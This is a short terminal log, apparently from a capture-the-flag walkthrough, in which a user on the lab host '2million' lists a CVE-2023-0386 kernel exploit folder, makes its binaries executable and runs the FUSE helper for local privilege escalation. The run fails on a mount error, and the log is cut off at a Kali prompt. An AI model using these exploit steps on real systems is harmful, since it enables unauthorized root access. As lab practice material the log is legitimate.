 admin@2million:/tmp/CVE-2023-0386-master$ ls
exp exp.c fuse fuse.c gc getshell.c Makefile ovlcap README.md test
admin@2million:/tmp/CVE-2023-0386-master$ chmod +x fuse
admin@2million:/tmp/CVE-2023-0386-master$ chmod +x exp
admin@2million:/tmp/CVE-2023-0386-master$ chmod +x exp
admin@2million:/tmp/CVE-2023-0386-master$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
mkdir: File exists
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
fuse_mount: File exists
(kali㉿kali)-[
$